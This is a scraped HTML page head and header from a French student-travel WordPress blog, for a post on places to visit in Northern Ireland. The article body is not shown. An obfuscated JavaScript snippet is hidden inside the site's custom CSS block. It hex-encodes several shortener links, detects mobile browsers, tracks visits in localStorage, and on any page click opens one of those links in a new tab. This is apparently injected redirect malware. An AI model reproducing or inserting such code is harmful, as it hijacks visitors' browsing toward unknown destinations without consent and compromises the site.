			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.7),1.8em -1.8em 0 0 #00acc1,2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.5); }
			
			    25% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.5),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.7),2.5em 0 0 0 #00acc1,1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2); }
			
			    37.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.5),2.5em 0 0 0 rgba(0, 172, 193, 0.7),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    50% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.5),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.7),0 2.5em 0 0 #00acc1,-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    62.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.5),0 2.5em 0 0 rgba(0, 172, 193, 0.7),-1.8em 1.8em 0 0 #00acc1,-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2); }
			
			    75% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.5),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.7),-2.6em 0 0 0 #00acc1,-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    87.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.5),-2.6em 0 0 0 rgba(0, 172, 193, 0.7),-1.8em -1.8em 0 0 #00acc1;}
			}.header__social-media a, .cart-icon span{font-size: 14px; }.penci-menuhbg-toggle:hover .lines-button:after,
		.penci-menuhbg-toggle:hover .penci-lines:before,
		.penci-menuhbg-toggle:hover .penci-lines:after{ background-color:#00acc1; }.penci-widget-sidebar .penci-block__title{ text-transform: none; }.penci-widget-sidebar .penci-block-heading{ border-bottom-color:#dedede !important; }.penci-widget-sidebar.style-title-5 .penci-block-heading:after{ background-color:#dedede !important; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.entry-content a, .comment-content a,.entry-content .penci_list_shortcode li:before, .comment-content .penci_list_shortcode li:before{ color:#1bc4c4; }.single .penci-cat-links a:hover, .page .penci-cat-links a:hover{ background-color:#00acc1; }.site-footer{ background-color:#151515 ; }.site-info{ color:#cccccc ; }
</style>
<link rel='stylesheet' id='cp-animate-slide-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/convertplug/modules/assets/css/minified-animation/slide.min.css?ver=3.5.24' type='text/css' media='all' />
<link rel='stylesheet' id='convert-plus-info-bar-style-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/convertplug/modules/info_bar/assets/css/info_bar.min.css?ver=3.5.24' type='text/css' media='all' />
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/reading-progress-bar/public/js/rp-public.js?ver=5.9.12' id='rp-public-scripts-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.etudiant-voyageur.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.etudiant-voyageur.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://www.etudiant-voyageur.fr/?p=6671' />
<link rel="alternate" type="application/json+oembed" href="https://www.etudiant-voyageur.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etudiant-voyageur.fr%2Fles-meilleurs-endroits-a-decouvrir-pendant-ton-stage-en-irlande-du-nord%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.etudiant-voyageur.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etudiant-voyageur.fr%2Fles-meilleurs-endroits-a-decouvrir-pendant-ton-stage-en-irlande-du-nord%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.75.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v8.13.58-->
			<script type="text/javascript">
				var _hsq = _hsq || [];
				_hsq.push(["setContentId", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<style type="text/css">div#toc_container ul li {font-size: 100%;}</style><link rel="pingback" href="https://www.etudiant-voyageur.fr/xmlrpc.php"><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5WTN8DK');</script>
<!-- End Google Tag Manager --><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.etudiant-voyageur.fr\/wp-content\/uploads\/2019\/02\/logo-ev-couleur.jpg"
    },
    "url": "https:\/\/www.etudiant-voyageur.fr\/",
    "name": "L&#039;Etudiant Voyageur",
    "description": "Conseils &amp; astuces sur les \u00e9tudes \u00e0 l&#039;\u00e9tranger, stages \u00e0 l&#039;\u00e9tranger, s\u00e9jours linguistiques, au pair, b\u00e9n\u00e9volat, jobs \u00e0 l&#039;\u00e9tranger et bien plus encore !"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "L&#039;Etudiant Voyageur",
    "alternateName": "Conseils &amp; astuces sur les \u00e9tudes \u00e0 l&#039;\u00e9tranger, stages \u00e0 l&#039;\u00e9tranger, s\u00e9jours linguistiques, au pair, b\u00e9n\u00e9volat, jobs \u00e0 l&#039;\u00e9tranger et bien plus encore !",
    "url": "https:\/\/www.etudiant-voyageur.fr\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/www.etudiant-voyageur.fr\/les-meilleurs-endroits-a-decouvrir-pendant-ton-stage-en-irlande-du-nord"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Job page",
    "alternateName": "",
    "url": "https:\/\/www.etudiant-voyageur.fr\/les-meilleurs-endroits-a-decouvrir-pendant-ton-stage-en-irlande-du-nord"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Les endroits fabuleux \u00e0 d\u00e9couvrir en Irlande du Nord",
    "description": "",
    "datePublished": "2019-01-08",
    "datemodified": "2019-01-08",
    "mainEntityOfPage": "https:\/\/www.etudiant-voyageur.fr\/les-meilleurs-endroits-a-decouvrir-pendant-ton-stage-en-irlande-du-nord\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.etudiant-voyageur.fr\/wp-content\/uploads\/2017\/11\/irlande.jpg",
        "width": 1920,
        "height": 1440
    },
    "publisher": {
        "@type": "Organization",
        "name": "L&#039;Etudiant Voyageur",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.etudiant-voyageur.fr\/wp-content\/uploads\/2019\/02\/logo-ev-couleur.jpg"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Claire",
        "name": "Claire"
    }
}</script><meta property="fb:app_id" content="348280475330978">
<!-- Extrait Google AdSense ajouté par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Arrêter l&#039;extrait Google AdSense ajouté par Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Extrait Google AdSense ajouté par Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6794882684601419" crossorigin="anonymous" type="text/javascript"></script>

<!-- Arrêter l&#039;extrait Google AdSense ajouté par Site Kit -->
<link rel="icon" href="https://www.etudiant-voyageur.fr/wp-content/uploads/2018/09/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.etudiant-voyageur.fr/wp-content/uploads/2018/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.etudiant-voyageur.fr/wp-content/uploads/2018/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.etudiant-voyageur.fr/wp-content/uploads/2018/09/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.page .penci-posted-on .updated:not(.published),
.single .penci-posted-on .updated:not(.published) {
    display: inline-block;
}
.page .penci-posted-on .entry-date.published,
.single .penci-posted-on .entry-date.published {
    display: none;
}
.pushr{
  height: 0!important;
}
.custom-html-form input { 
     width:100%;
}
.hs_submit {
      width:36.33%;
      display:inline-block;
	margin-left:2%;
}
.hs_email{
      width:60%;
      display:inline-block;
}
.hs-button{font-size:12px!important;padding: 2px!important;}
.cp-msg-container {max-width:600px;}
.hs-input{min-width:250px!important;background:white!important;}
.hs-error-msgs {
  list-style-position: inside!important;
  float: right!important;
  position: fixed!important;
}
.custom-html-form input { 
     width:100%;
}
.hs_submit {
      width:36.33%;
      display:inline-block;
	margin-left:2%;
}
.hs_email{
      width:60%;
      display:inline-block;
}
.hs-button{font-size:12px!important;padding: 2px!important;}
.cp-msg-container {max-width:600px;}
.hs-input{min-width:250px!important;background:white!important;}
.hs-error-msgs {
  list-style-position: inside!important;
  float: right!important;
  position: fixed!important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x4f\x78\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x65\x51\x4f\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x41\x4e\x58\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x5a\x79\x55\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x64\x5a\x67\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x77\x6e\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x6b\x79\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x57\x44\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x63\x43\x4f\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x62\x45\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>
	<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analytics.wjp.cloud/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '7']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
</head>

<body class="post-template-default single single-post postid-6671 single-format-standard custom-background wp-custom-logo group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar penci_dis_padding_bw sidebar-right penci-single-style-7 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5WTN8DK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="page" class="site">
	<div class="site-header-wrapper"><header id="masthead" class="site-header header--s10" data-height="100" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-fluid">
	
<div class="site-branding">
	
		<span><a href="https://www.etudiant-voyageur.fr/" class="custom-logo-link" rel="home"><img width="130" height="42" src="https://www.etudiant-voyageur.fr/wp-content/uploads/2019/02/logo-ev-couleur.jpg" class="custom-logo" alt="L&#039;Etudiant Voyageur" loading="lazy" /></a></span>
				</div><!-- .site-branding -->

	<div class="header__social-search">
				<div class="header__search header__search_dis_bg" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://www.etudiant-voyageur.fr/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Entrez un mot-clé" value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

									</div>
		</div>
	
</div>

	<nav id="site-navigation" class="main-navigation penci_disable_padding_menu penci_enable_line_menu pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-menu-cocon" class="menu"><li id="menu-item-9017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9017"><a href="https://www.etudiant-voyageur.fr/etudes/" itemprop="url">🎓 Etudes</a></li>
<li id="menu-item-9022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9022"><a href="https://www.etudiant-voyageur.fr/stages/" itemprop="url">💻 Stages</a></li>
<li id="menu-item-9018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9018"><a href="https://www.etudiant-voyageur.fr/emplois/" itemprop="url">💼 Emplois</a></li>
<li id="menu-item-9020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9020"><a href="https://www.etudiant-voyageur.fr/au-pair/" itemprop="url">🍼 Au pair</a></li>
<li id="menu-item-9021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9021"><a href="https://www.etudiant-voyageur.fr/sejours-linguistiques/" itemprop="url">💬 Séjours linguistiques</a></li>
<li id="menu-item-9050" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-9050"><a href="https://www.etudiant-voyageur.fr/pratique/" itemprop="url">💡 Pratique</a></li>
<li id="menu-item-10248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10248"><a href="https://www.myinternshipabroad.com/offres" itemprop="url">🔥 Voir les offres de stage</a></li>
</ul>
</nav><!-- #site-navigation -->
	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
		<button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://www.etudiant-voyageur.fr/" class="custom-logo-link" rel="home"><img width="130" height="42" src="https://www.etudiant-voyageur.fr/wp-content/uploads/2019/02/logo-ev-couleur.jpg" class="custom-logo" alt="L&#039;Etudiant Voyageur" loading="lazy" /></a></div>
									<div class="header__search-mobile header__search header__search_dis_bg" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://www.etudiant-voyageur.fr/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Entrez un mot-clé" value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-3"><div class="penci-loading-animation"></div></div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" >
			<div class="penci-container">
	<div class="penci-container__content  penci-con_sb2_sb1 ">
		<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
			<div class="theiaStickySidebar">
			
				<div class="entry-media penci-entry-media penci-entry-media-top ">
					<div class="post-format-meta "><div class="penci-jarallax"><img class="jarallax-img" src="https://www.etudiant-voyageur.fr/wp-content/uploads/2017/11/irlande-1920x1440.jpg" alt="Image default"></div></div>					<div class="entry-media__content ">
						<div class="entry-header penci-entry-header penci-title-">
